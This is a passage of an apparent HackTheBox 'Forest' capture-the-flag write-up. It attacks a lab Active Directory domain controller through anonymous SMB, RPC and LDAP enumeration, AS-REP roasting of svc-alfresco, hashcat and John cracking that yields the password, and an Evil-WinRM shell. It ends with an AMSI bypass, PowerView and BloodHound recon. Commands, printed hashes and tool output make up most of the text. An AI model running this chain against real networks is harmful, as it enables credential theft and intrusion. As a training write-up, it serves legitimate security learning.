group:[Read-only Domain Controllers] rid:[0x209]
group:[Cloneable Domain Controllers] rid:[0x20a]
group:[Protected Users] rid:[0x20d]
group:[Key Admins] rid:[0x20e]
group:[Enterprise Key Admins] rid:[0x20f]
group:[DnsUpdateProxy] rid:[0x44e]
group:[Organization Management] rid:[0x450]
group:[Recipient Management] rid:[0x451]
group:[View-Only Organization Management] rid:[0x452]
group:[Public Folder Management] rid:[0x453]
group:[UM Management] rid:[0x454]
group:[Help Desk] rid:[0x455]
group:[Records Management] rid:[0x456]
group:[Discovery Management] rid:[0x457]
group:[Server Management] rid:[0x458]
group:[Delegated Setup] rid:[0x459]
group:[Hygiene Management] rid:[0x45a]
group:[Compliance Management] rid:[0x45b]
group:[Security Reader] rid:[0x45c]
group:[Security Administrator] rid:[0x45d]
group:[Exchange Servers] rid:[0x45e]
group:[Exchange Trusted Subsystem] rid:[0x45f]
group:[Managed Availability Servers] rid:[0x460]
group:[Exchange Windows Permissions] rid:[0x461]
group:[ExchangeLegacyInterop] rid:[0x462]
group:[$D31000-NSEL5BRJ63V7] rid:[0x46d]
group:[Service Accounts] rid:[0x47c]
group:[Privileged IT Accounts] rid:[0x47d]
group:[test] rid:[0x13ed]
[+] Getting domain group memberships:
Group: '$D31000-NSEL5BRJ63V7' (RID: 1133) has member: HTB\EXCH01$
Group: 'Domain Admins' (RID: 512) has member: HTB\Administrator
Group: 'Domain Users' (RID: 513) has member: HTB\Administrator
Group: 'Domain Users' (RID: 513) has member: HTB\DefaultAccount
Group: 'Domain Users' (RID: 513) has member: HTB\krbtgt
Group: 'Domain Users' (RID: 513) has member: HTB\$331000-VK4ADACQNUCA
Group: 'Domain Users' (RID: 513) has member: HTB\SM_2c8eef0a09b545acb
Group: 'Domain Users' (RID: 513) has member: HTB\SM_ca8c2ed5bdab4dc9b
Group: 'Domain Users' (RID: 513) has member: HTB\SM_75a538d3025e4db9a
Group: 'Domain Users' (RID: 513) has member: HTB\SM_681f53d4942840e18
Group: 'Domain Users' (RID: 513) has member: HTB\SM_1b41c9286325456bb
Group: 'Domain Users' (RID: 513) has member: HTB\SM_9b69f1b9d2cc45549
Group: 'Domain Users' (RID: 513) has member: HTB\SM_7c96b981967141ebb
Group: 'Domain Users' (RID: 513) has member: HTB\SM_c75ee099d0a64c91b
Group: 'Domain Users' (RID: 513) has member: HTB\SM_1ffab36a2f5f479cb
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailboxc3d7722
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailboxfc9daad
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailboxc0a90c9
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailbox670628e
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailbox968e74d
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailbox6ded678
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailbox83d6781
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailboxfd87238
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailboxb01ac64
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailbox7108a4e
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailbox0659cc1
Group: 'Domain Users' (RID: 513) has member: HTB\sebastien
Group: 'Domain Users' (RID: 513) has member: HTB\lucinda
Group: 'Domain Users' (RID: 513) has member: HTB\svc-alfresco
Group: 'Domain Users' (RID: 513) has member: HTB\andy
Group: 'Domain Users' (RID: 513) has member: HTB\mark
Group: 'Domain Users' (RID: 513) has member: HTB\santi
Group: 'Domain Users' (RID: 513) has member: HTB\pwned
Group: 'Privileged IT Accounts' (RID: 1149) has member: HTB\Service Accounts
Group: 'Exchange Trusted Subsystem' (RID: 1119) has member: HTB\EXCH01$
Group: 'Exchange Servers' (RID: 1118) has member: HTB\EXCH01$
Group: 'Exchange Servers' (RID: 1118) has member: HTB\$D31000-NSEL5BRJ63V7
Group: 'Enterprise Admins' (RID: 519) has member: HTB\Administrator
Group: 'Service Accounts' (RID: 1148) has member: HTB\svc-alfresco
Group: 'Domain Controllers' (RID: 516) has member: HTB\FOREST$
Group: 'Organization Management' (RID: 1104) has member: HTB\Administrator
Group: 'Group Policy Creator Owners' (RID: 520) has member: HTB\Administrator
Group: 'Schema Admins' (RID: 518) has member: HTB\Administrator
Group: 'Domain Guests' (RID: 514) has member: HTB\Guest
Group: 'Managed Availability Servers' (RID: 1120) has member: HTB\EXCH01$
Group: 'Managed Availability Servers' (RID: 1120) has member: HTB\Exchange Servers
Group: 'Exchange Windows Permissions' (RID: 1121) has member: Could not initialise pipe samr. Error was NT_STATUS_INVALID_NETWORK_RESPONSE
Group: 'Domain Computers' (RID: 515) has member: Could not initialise pipe samr. Error was NT_STATUS_INVALID_NETWORK_RESPONSE
==================( Users on 10.10.10.161 via RID cycling (RIDS: 500-550,1000-1050) )==================
[E] Couldn't get SID: NT_STATUS_ACCESS_DENIED. RID cycling not possible.
===============================( Getting printer info for 10.10.10.161 )===============================
do_cmd: Could not initialise spoolss. Error was NT_STATUS_ACCESS_DENIED
enum4linux complete on Tue May 14 23:15:36 2024
Output from this tools is preety similar to the nmap output, except that we get extra information that might be potentially useful for us such as User and Group RID’s. Atleast you also get a neater summary. 😎
rpcclient
rpcclientis a command-line utility, part of the Samba suite, used to interact with Windows servers and clients via the Remote Procedure Call (RPC) protocol over SMB (Server Message Block). This tool provides a way to execute a variety of administrative tasks on a remote computer running Windows.
Lets try explore the RPC services of the remote server without providing authentication details.
rpcclient -U "" -N 10.10.10.161
Allowing anonymous connections over RPC can be a significant security risk. It could allow unauthorized users to access sensitive functions or data on the server, depending on the permissions granted to anonymous connections.
The users and groups identifed are preety similar to the output we found earlier:
Other useful commands you could explore:
1
2
3
4
5
6
7
enumdomusers
querydispinfo
enumdomgroups
enumdomains
samquerysecobj
getdompwinfo
enumprivs
NetExec
I moved to my next favourite network service exploitation tool, NetExec.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
➜ nxc smb 10.10.10.161
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
➜ nxc smb 10.10.10.161 -u '' -p ''
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
SMB 10.10.10.161 445 FOREST [+] htb.local\:
➜ nxc smb 10.10.10.161 -u '' -p '' --shares
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
SMB 10.10.10.161 445 FOREST [+] htb.local\:
SMB 10.10.10.161 445 FOREST [-] Error enumerating shares: STATUS_ACCESS_DENIED
➜ nxc smb 10.10.10.161 -u '' -p '' --pass-pol
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
SMB 10.10.10.161 445 FOREST [+] htb.local\:
SMB 10.10.10.161 445 FOREST [+] Dumping password info for domain: HTB
SMB 10.10.10.161 445 FOREST Minimum password length: 7
SMB 10.10.10.161 445 FOREST Password history length: 24
SMB 10.10.10.161 445 FOREST Maximum password age: Not Set
SMB 10.10.10.161 445 FOREST
SMB 10.10.10.161 445 FOREST Password Complexity Flags: 000000
SMB 10.10.10.161 445 FOREST Domain Refuse Password Change: 0
SMB 10.10.10.161 445 FOREST Domain Password Store Cleartext: 0
SMB 10.10.10.161 445 FOREST Domain Password Lockout Admins: 0
SMB 10.10.10.161 445 FOREST Domain Password No Clear Change: 0
SMB 10.10.10.161 445 FOREST Domain Password No Anon Change: 0
SMB 10.10.10.161 445 FOREST Domain Password Complex: 0
SMB 10.10.10.161 445 FOREST
SMB 10.10.10.161 445 FOREST Minimum password age: 1 day 4 minutes
SMB 10.10.10.161 445 FOREST Reset Account Lockout Counter: 30 minutes
SMB 10.10.10.161 445 FOREST Locked Account Duration: 30 minutes
SMB 10.10.10.161 445 FOREST Account Lockout Threshold: None
SMB 10.10.10.161 445 FOREST Forced Log off Time: Not Set
➜ nxc smb 10.10.10.161 -u '' -p '' --users
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
SMB 10.10.10.161 445 FOREST [+] htb.local\:
SMB 10.10.10.161 445 FOREST -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.10.161 445 FOREST Administrator 2021-08-31 00:51:58 0 Built-in account for administering the computer/domain
SMB 10.10.10.161 445 FOREST Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.10.10.161 445 FOREST krbtgt 2019-09-18 10:53:23 0 Key Distribution Center Service Account
SMB 10.10.10.161 445 FOREST DefaultAccount <never> 0 A user account managed by the system.
SMB 10.10.10.161 445 FOREST $331000-VK4ADACQNUCA <never> 0
SMB 10.10.10.161 445 FOREST SM_2c8eef0a09b545acb <never> 0
SMB 10.10.10.161 445 FOREST SM_ca8c2ed5bdab4dc9b <never> 0
SMB 10.10.10.161 445 FOREST SM_75a538d3025e4db9a <never> 0
SMB 10.10.10.161 445 FOREST SM_681f53d4942840e18 <never> 0
SMB 10.10.10.161 445 FOREST SM_1b41c9286325456bb <never> 0
SMB 10.10.10.161 445 FOREST SM_9b69f1b9d2cc45549 <never> 0
SMB 10.10.10.161 445 FOREST SM_7c96b981967141ebb <never> 0
SMB 10.10.10.161 445 FOREST SM_c75ee099d0a64c91b <never> 0
SMB 10.10.10.161 445 FOREST SM_1ffab36a2f5f479cb <never> 0
SMB 10.10.10.161 445 FOREST HealthMailboxc3d7722 2019-09-23 22:51:31 0
SMB 10.10.10.161 445 FOREST HealthMailboxfc9daad 2019-09-23 22:51:35 0
SMB 10.10.10.161 445 FOREST HealthMailboxc0a90c9 2019-09-19 11:56:35 0
SMB 10.10.10.161 445 FOREST HealthMailbox670628e 2019-09-19 11:56:45 0
SMB 10.10.10.161 445 FOREST HealthMailbox968e74d 2019-09-19 11:56:56 0
SMB 10.10.10.161 445 FOREST HealthMailbox6ded678 2019-09-19 11:57:06 0
SMB 10.10.10.161 445 FOREST HealthMailbox83d6781 2019-09-19 11:57:17 0
SMB 10.10.10.161 445 FOREST HealthMailboxfd87238 2019-09-19 11:57:27 0
SMB 10.10.10.161 445 FOREST HealthMailboxb01ac64 2019-09-19 11:57:37 0
SMB 10.10.10.161 445 FOREST HealthMailbox7108a4e 2019-09-19 11:57:48 0
SMB 10.10.10.161 445 FOREST HealthMailbox0659cc1 2019-09-19 11:57:58 0
SMB 10.10.10.161 445 FOREST sebastien 2019-09-20 00:29:59 0
SMB 10.10.10.161 445 FOREST lucinda 2019-09-20 00:44:13 0
SMB 10.10.10.161 445 FOREST svc-alfresco 2024-05-11 18:05:22 0
SMB 10.10.10.161 445 FOREST andy 2019-09-22 22:44:16 0
SMB 10.10.10.161 445 FOREST mark 2019-09-20 22:57:30 0
SMB 10.10.10.161 445 FOREST santi 2019-09-20 23:02:55 0
SMB 10.10.10.161 445 FOREST w4lk3r 2024-05-11 11:08:48 0
SMB 10.10.10.161 445 FOREST d14bl0 2024-05-11 11:42:22 0
SMB 10.10.10.161 445 FOREST hacker 2024-05-11 11:42:30 0
SMB 10.10.10.161 445 FOREST pwn 2024-05-11 13:39:21 0
➜ nxc smb 10.10.10.161 -u '' -p '' --groups
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
SMB 10.10.10.161 445 FOREST [+] htb.local\:
SMB 10.10.10.161 445 FOREST [-] Error enumerating domain group using dc ip 10.10.10.161: NTLM needs domain\username and a password
LDAP Enumeration
NMAP
Using nmap’s default scripts, we can try discovering, enumerating, and gathering information about LDAP services
1
nmap -n -sV --script "ldap* and not brute" 10.10.10.161
Windapsearch
Python script to enumerate users, groups and computers from a Windows domain through LDAP queries
1
2
3
4
5
6
7
8
9
10
11
# Enumerate all AD Users
./windapsearch.py -d htb.local --dc-ip 10.10.10.161 -U
# Enumerate all AD Groups
./windapsearch.py -d htb.local --dc-ip 10.10.10.161 -G
# Enumerate all AD Computers
./windapsearch.py -d htb.local --dc-ip 10.10.10.161 -C
# Enumerate Domain Functionality level. Possible through anonymous bind
./windapsearch.py -d htb.local --dc-ip 10.10.10.161 --functionality
Eg:
ldapsearch
ldapsearch opens a connection to an LDAP server, binds, and performs a search using specified parameters.
1
2
# Format
ldapsearch -x -H ldap://10.10.10.161 -D '' -w '' -b "DC=htb>,DC=local"
NetExec Method
NetExec has a module that you can use to check users who have the Do not require Kerberos preauthentication property enabled.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
➜ nxc ldap 10.10.10.161 -u users.txt -p '' -k -d htb.local --kdcHost FOREST.htb.local
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
LDAP 10.10.10.161 389 FOREST [-] htb.local\Administrator: KDC_ERR_PREAUTH_FAILED
LDAP 10.10.10.161 389 FOREST [-] htb.local\Guest: KDC_ERR_CLIENT_REVOKED
LDAP 10.10.10.161 389 FOREST [-] htb.local\krbtgt: KDC_ERR_CLIENT_REVOKED
LDAP 10.10.10.161 389 FOREST [-] htb.local\DefaultAccount: KDC_ERR_CLIENT_REVOKED
LDAP 10.10.10.161 389 FOREST [-] htb.local\$331000-VK4ADACQNUCA: KDC_ERR_CLIENT_REVOKED
LDAP 10.10.10.161 389 FOREST [-] htb.local\SM_2c8eef0a09b545acb: KDC_ERR_CLIENT_REVOKED
LDAP 10.10.10.161 389 FOREST [-] htb.local\SM_ca8c2ed5bdab4dc9b: KDC_ERR_CLIENT_REVOKED
LDAP 10.10.10.161 389 FOREST [-] htb.local\SM_75a538d3025e4db9a: KDC_ERR_CLIENT_REVOKED
LDAP 10.10.10.161 389 FOREST [-] htb.local\SM_681f53d4942840e18: KDC_ERR_CLIENT_REVOKED
LDAP 10.10.10.161 389 FOREST [-] htb.local\SM_1b41c9286325456bb: KDC_ERR_CLIENT_REVOKED
LDAP 10.10.10.161 389 FOREST [-] htb.local\SM_9b69f1b9d2cc45549: KDC_ERR_CLIENT_REVOKED
LDAP 10.10.10.161 389 FOREST [-] htb.local\SM_7c96b981967141ebb: KDC_ERR_CLIENT_REVOKED
LDAP 10.10.10.161 389 FOREST [-] htb.local\SM_c75ee099d0a64c91b: KDC_ERR_CLIENT_REVOKED
LDAP 10.10.10.161 389 FOREST [-] htb.local\SM_1ffab36a2f5f479cb: KDC_ERR_CLIENT_REVOKED
LDAP 10.10.10.161 389 FOREST [-] htb.local\HealthMailboxc3d7722: KDC_ERR_PREAUTH_FAILED
LDAP 10.10.10.161 389 FOREST [-] htb.local\HealthMailboxfc9daad: KDC_ERR_PREAUTH_FAILED
LDAP 10.10.10.161 389 FOREST [-] htb.local\HealthMailboxc0a90c9: KDC_ERR_PREAUTH_FAILED
LDAP 10.10.10.161 389 FOREST [-] htb.local\HealthMailbox670628e: KDC_ERR_PREAUTH_FAILED
LDAP 10.10.10.161 389 FOREST [-] htb.local\HealthMailbox968e74d: KDC_ERR_PREAUTH_FAILED
LDAP 10.10.10.161 389 FOREST [-] htb.local\HealthMailbox6ded678: KDC_ERR_PREAUTH_FAILED
LDAP 10.10.10.161 389 FOREST [-] htb.local\HealthMailbox83d6781: KDC_ERR_PREAUTH_FAILED
LDAP 10.10.10.161 389 FOREST [-] htb.local\HealthMailboxfd87238: KDC_ERR_PREAUTH_FAILED
LDAP 10.10.10.161 389 FOREST [-] htb.local\HealthMailboxb01ac64: KDC_ERR_PREAUTH_FAILED
LDAP 10.10.10.161 389 FOREST [-] htb.local\HealthMailbox7108a4e: KDC_ERR_PREAUTH_FAILED
LDAP 10.10.10.161 389 FOREST [-] htb.local\HealthMailbox0659cc1: KDC_ERR_PREAUTH_FAILED
LDAP 10.10.10.161 389 FOREST [-] htb.local\sebastien: KDC_ERR_PREAUTH_FAILED
LDAP 10.10.10.161 389 FOREST [-] htb.local\lucinda: KDC_ERR_PREAUTH_FAILED
LDAP 10.10.10.161 389 FOREST [+] htb.local\svc-alfresco account vulnerable to asreproast attack
LDAP 10.10.10.161 389 FOREST [-] htb.local\andy: KDC_ERR_PREAUTH_FAILED
LDAP 10.10.10.161 389 FOREST [-] htb.local\mark: KDC_ERR_PREAUTH_FAILED
LDAP 10.10.10.161 389 FOREST [-] htb.local\santi: KDC_ERR_PREAUTH_FAILED
LDAP 10.10.10.161 389 FOREST [-] htb.local\w4lk3r: KDC_ERR_PREAUTH_FAILED
LDAP 10.10.10.161 389 FOREST [-] htb.local\d14bl0: KDC_ERR_PREAUTH_FAILED
LDAP 10.10.10.161 389 FOREST [-] htb.local\hacker: KDC_ERR_PREAUTH_FAILED
LDAP 10.10.10.161 389 FOREST [-] htb.local\pwn: KDC_ERR_PREAUTH_FAILED
Initial Access
ASREP-ROAST Attack
From the results we see [+] htb.local\svc-alfresco account vulnerable to asreproast attack .
This appeared to me as a Service Account (I guess because it starts with svc_ … Common naming conventions 😅)
A service account is a user account that’s created explicitly to provide a security context for services that are running on Windows Server operating systems. The security context determines the service’s ability to access local and network resources. ~Source: Learn Microsoft
Anyway, since the user is asreproastable, let me recap a little on this attack before proceeding further. AS-REP roasting is basically a type of attack in Active Directory environments that exploits accounts configured to not require Kerberos pre-authentication.
Image Credits: Red Team Notes
Kerberos pre-authentication is a security feature designed to protect against offline password-guessing attacks. When enabled (which is the default setting in Active Directory), the user must prove their identity before the Key Distribution Center (KDC) issues a Ticket Granting Ticket (TGT). This is typically done by sending a timestamp encrypted with the user’s password hash. For visual learners:
How AS-REP Roasting works. 🔐
— ACE Responder (@ACEResponder) September 2, 2023
This animation demonstrates the more secure Kerberos pre-auth and contrasts it with an AS-REP roasting attack which abuses the 'Do not require Kerberos preauthentication' setting. #ThreatHunting #DFIR pic.twitter.com/srkLROA23W
Video Credits: ACEResponder
If an account is configured to not require Kerberos pre-authentication (“Do not require Kerberos preauthentication” option in the user account properties), it becomes vulnerable to AS-REP roasting.
1. NetExec Method
Having that in mind, we can request authentication data for svc-alfresco without supplying any credentials using NetExec’s ldap asreproast feature:
1
2
3
➜ nxc ldap 10.10.10.161 -u svc-alfresco -p '' -d htb.local --kdcHost FOREST.htb.local --asreproast TGT.txt
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
LDAP 10.10.10.161 445 FOREST $krb5asrep$23$svc-alfresco@HTB.LOCAL:49b0a9c32cff239b7a9800c26e5bf3c6$f5f8010937c39d33d846645b5e45ccdbf67cc1914d025d7ee7aa42c08d0d9fe8193ed37dff07a337feb52fe2123e014959bc12113ae875a111ee88b0703275cd1648c24f876c90ce9b0d3563864d472446c2a85bdeefa689ebaa51dd751e4216cf307ba2cba0bd97a8ba8ffd390fc0954f57d8ee72a87f0076f2ee7e85099d3ccc2ce58ed80a7c61fe1c51502c4b02ed60b9ad335f0322c7c29e5799dd9b853e52dd5ccd4a2ead081d0a9c786655cded312cb7968020d99d7e781db3a30ce015f1dfa4043df7610326d5e8f504ab36227473dc98a404b4aa15846db32c553c11a1d6e523b47d
From the snipete above, you can see that the KDC returns an encrypted part of the AS-REP that contains the session key for the TGT. You can then attempt to crack this offline using hashcat.
If you care to learn more about the structure of the hash, here’s a quick breakdown:
$krb5asrep$: This indicates the type of hash, specifically a hash from a Kerberos 5 AS-REP message.23: This is the encryption type used in the Kerberos ticket. The number 23 typically represents RC4-HMAC encryption.svc-alfresco@HTB.LOCAL: This is the principal name, which in Kerberos terms is the identifier of the service account. In this case, it is a service account named svc-alfresco in the HTB.LOCAL domain.49b0a9c32cff239b7a9800c26e5bf3c6: This is the client’s nonce/salt used in the encryption process.- The long string following the first colon: This is the encrypted part of the Kerberos response. It is encrypted using the key derived from the password of the account svc-alfresco@HTB.LOCAL.
2. GetNPUsers Method
GetNPUsers attempts to request Ticket Granting Service (TGS) tickets for users that have the Kerberos pre-authentication disabled.
Simply run the following command aganist the list of identified users:
1
impacket-GetNPUsers htb.local/ -request -usersfile users.txt -format hashcat -dc-ip 10.10.10.161
eg:
1
2
3
4
5
6
7
8
9
10
11
12
➜ impacket-GetNPUsers htb.local/ -request -usersfile users.txt -format hashcat -dc-ip 10.10.10.161
Impacket v0.11.0 - Copyright 2023 Fortra
-- REDACTED --
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:00bfceb4ee57f0ad445b9b947b921f34$7009468b428cd640163b6bd61e5731840fade54f40c1a4848a38b503f1b2f26f9635fdfa522da3f9c30aacc50a2720294a4c9f6129e9ad0d6f5babae082bdb4d69fd4a4173d23da3e11b0c1bc85617baf45198173d5b221aa529b3370541bff449b010e46786ccd9463bac121985d62899dd9df980bcb2f8054821be9fb5b029e15dcca84b84ae921a2a34e91879efa89ee7a9745ff9b7a281ec388728e972f5a8aaec85663fa8c3056006388c695dd06a8eb95521f788acde78f90a59d4328b73ac9e9c4906c9d9bfbf031cab4d1b2ad7f95b8571ca0fc549da1503bb28396a87fac4d11fd5
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
-- REDACTED --
Hash cracking
Hashcat
Moving on to hashcat, you need to identify the right mode to use in cracking the hash. Simply run the following command:
1
2
3
4
5
6
7
8
9
10
➜ hashcat --help | grep -i kerberos
19600 | Kerberos 5, etype 17, TGS-REP | Network Protocol
19800 | Kerberos 5, etype 17, Pre-Auth | Network Protocol
28800 | Kerberos 5, etype 17, DB | Network Protocol
19700 | Kerberos 5, etype 18, TGS-REP | Network Protocol
19900 | Kerberos 5, etype 18, Pre-Auth | Network Protocol
28900 | Kerberos 5, etype 18, DB | Network Protocol
7500 | Kerberos 5, etype 23, AS-REQ Pre-Auth | Network Protocol
13100 | Kerberos 5, etype 23, TGS-REP | Network Protocol
18200 | Kerberos 5, etype 23, AS-REP | Network Protocol
Here you want to focus on the last option on the list 18200, which as you can see is for the AS-REP type. Proceed to crack as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
➜ hashcat -m 18200 TGT.txt ~/Desktop/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 5.0+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.7, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: cpu-haswell-Intel(R) Core(TM) i7-7820HQ CPU @ 2.90GHz, 1801/3667 MB (512 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
$krb5asrep$23$svc-alfresco@HTB.LOCAL:49b0a9c32cff239b7a9800c26e5bf3c6$f5f8010937c39d33d846645b5e45ccdbf67cc1914d025d7ee7aa42c08d0d9fe8193ed37dff07a337feb52fe2123e014959bc12113ae875a111ee88b0703275cd1648c24f876c90ce9b0d3563864d472446c2a85bdeefa689ebaa51dd751e4216cf307ba2cba0bd97a8ba8ffd390fc0954f57d8ee72a87f0076f2ee7e85099d3ccc2ce58ed80a7c61fe1c51502c4b02ed60b9ad335f0322c7c29e5799dd9b853e52dd5ccd4a2ead081d0a9c786655cded312cb7968020d99d7e781db3a30ce015f1dfa4043df7610326d5e8f504ab36227473dc98a404b4aa15846db32c553c11a1d6e523b47d:s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:49b0a9c32cff23...23b47d
Time.Started.....: Sat May 11 21:34:08 2024 (9 secs)
Time.Estimated...: Sat May 11 21:34:17 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/home/oste/Desktop/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 448.3 kH/s (0.65ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4085760/14344385 (28.48%)
Rejected.........: 0/4085760 (0.00%)
Restore.Point....: 4085248/14344385 (28.48%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: s402gercd -> s3r3ndipit
Hardware.Mon.#1..: Util: 84%
Started: Sat May 11 21:33:13 2024
Stopped: Sat May 11 21:34:18 2024
John
1
2
3
4
5
6
7
8
9
➜ john -w=~/Desktop/rockyou.txt TGT.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice ($krb5asrep$23$svc-alfresco@HTB.LOCAL)
1g 0:00:00:07 DONE (2024-05-14 22:27) 0.1398g/s 571434p/s 571434c/s 571434C/s s428237..s3r2s1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
WinRM Access
We now have the user’s password: svc-alfresco:s3rvice and the possibilities could be endless at this point 😎.
Using NetExec’s winrm feature, we can test if the creds actually work. (Expected result should have Pwn3d)
1
2
3
➜ Forest nxc winrm 10.10.10.161 -u svc-alfresco -p s3rvice
WINRM 10.10.10.161 5985 FOREST [*] Windows 10 / Server 2016 Build 14393 (name:FOREST) (domain:htb.local)
WINRM 10.10.10.161 5985 FOREST [+] htb.local\svc-alfresco:s3rvice (Pwn3d!)
Confirmed, proceed to get a shell using Evil-WinRM and grab your local flag from the Desktop:🚩
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
➜ evil-winrm -i 10.10.10.161 -u svc-alfresco -p 's3rvice' -s '~/Desktop/CTF/HTB/Forest' -e '~/Desktop/CTF/HTB/Forest' -l
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: Logging Enabled. Log file: /home/oste/evil-winrm-logs/20241405/10.10.10.161/122631
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> more ..\Desktop\user.txt
fe5ff80e8916c20bcafb1eeb51248e01
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
Domain Recon
PowerView
On Evil-Winrm, you can use the menu option to view other things you can do on your shell session. In my case, I wish to upload PowerView.ps1 , on the target machine for further enumeration.
PowerView is a PowerShell tool to gain network situational awareness on Windows domains. It also implements various useful metafunctions, including some custom-written user-hunting functions which will identify where on the network specific users are logged into. It can also check which machines on the domain the current user has local administrator access on. Several functions for the enumeration and abuse of domain trusts also exist. ~ Source: PowerSploit Documentation
But before I uploaded my script, i can leverage on the Bypass-AMSI module to avoid any issues while uploading powershell script or Invoking them on the target system.
As that is successful, I proceeded to Import the PowerView module. When you run menu again, you will now access more modules that we’ll explore shortly.
An exhaustive list of functions can be found here:
I’ve also done a PowerView Walkthrough blog before, so be sure to check it out 😎.
We can get information about the domain as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
2024-05-14 15:27:54 +0300: *Evil-WinRM* PS C:\Users\svc-alfresco\Documents > Get-NetDomain
2024-05-14 15:27:55 +0300:
Forest : htb.local
DomainControllers : {FOREST.htb.local}
Children : {}
DomainMode : Unknown
DomainModeLevel : 7
Parent :
PdcRoleOwner : FOREST.htb.local
RidRoleOwner : FOREST.htb.local
InfrastructureRoleOwner : FOREST.htb.local
Name : htb.local
If you want to get all the groups a user is a member of
1
2
3
4
5
6
7
2024-05-14 15:31:53 +0300: *Evil-WinRM* PS C:\Users\svc-alfresco\Documents > Get-DomainGroup -MemberIdentity svc-alfresco | select samaccountname
2024-05-14 15:31:57 +0300:
samaccountname
--------------
Service Accounts
Privileged IT Accounts
Domain Users
To check if the current user context has local administrator access
1
2
3
4
5
2024-05-14 15:32:24 +0300: *Evil-WinRM* PS C:\Users\svc-alfresco\Documents > Invoke-CheckLocalAdminAccess
2024-05-14 15:32:26 +0300:
ComputerName IsAdmin
------------ -------
localhost False
To check if the current user has administrative access to the local (or a remote) machine
1
2
3
4
5
2024-05-14 15:32:37 +0300: *Evil-WinRM* PS C:\Users\svc-alfresco\Documents > Test-AdminAccess
2024-05-14 15:32:48 +0300:
ComputerName IsAdmin
------------ -------
localhost False
BloodHound
At this point, we can go on and on running different commands. I decided to switch to BloodHound for visualizing the domain better in terms of graphical representation and analytical capabilities.
BloodHound uses graph theory to reveal hidden and often unintended relationships within an Active Directory (AD) environment.
In order to visualize this info, you need to upload an ingestor on the target, in this case SharpHound. You can get the .exe or .ps1 from the official repo
Simply run:
1
.\SharpHound.exe --CollectionMethods All --OutputPrefix "Forest" --Domain htb.local
where:
